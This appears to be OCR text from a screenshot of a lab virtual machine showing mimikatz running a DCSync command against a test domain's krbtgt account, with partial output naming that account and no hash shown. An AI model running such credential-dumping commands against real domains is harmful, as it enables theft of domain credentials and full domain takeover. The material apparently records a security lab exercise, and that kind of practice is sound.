 windows-server-2003-3 (备份 2) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
k - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:badboy.com /user:krbtgt
[DC] 'badboy.com' will be the domain
[DC] '2003-server.badboy.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
回收站
开始 k - 记事本 12:02
Right Ctrl
01:35